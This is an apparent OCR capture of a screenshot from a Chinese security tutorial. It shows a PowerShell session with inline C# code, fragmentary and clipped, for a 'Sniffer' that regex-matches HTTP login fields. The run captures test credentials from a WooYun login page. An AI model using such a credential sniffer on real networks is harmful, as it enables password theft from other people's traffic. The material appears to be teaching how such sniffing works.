 SNIFFER
如图 5-2-5：
管理员: Windows PowerShell
"loginname",
>> "login_
>> "uname"
"login_username",
>> "login_
>>
>> //passw
>> "ahd_pa
essionpassword",
>> "login_
word", "login_password",
>> "passwo
>> };
>>
>> List<string> r = new List<string>()
>>
>>
>> for (int i = 0; i < HTTPfileds.Leng
>> {
>> Regex testPattern = new Regex(S
>> if (testPattern.IsMatch(strings
>> {
>> MatchCollection m = testPat
>> // System.Console.WriteL
>> System.Console.WriteLine(m[
>> // System.Console.WriteL
>> r.Add(m[0].ToString());
>> }
>> }
>>
>> return r;
>> }
>>
>> }
>> '@
>>
PS C:\Windows\system32> [Sniffer]::run()
[+] binded to [192.168.200.173:0]
user=test@wooyun.org
pwd=test1234
登录 -- WooYun(白帽子技术社区) - Windows Internet Explorer
http://zone.wooyun.org/login
收藏夹 建议网站 网页快讯库
登录 -- WooYun(白帽子技术社区)
WooYun 内测版
当前位置：WooYun(白帽子技术社区) >> 登录
邮箱： test@wooyun.org
密码： ●●●●●●●●
验证码： 8xjr 8xJR
登录
Copyright © 2010 www.wooyun.org All Rights Reserved. 沪ICP
完成 Inte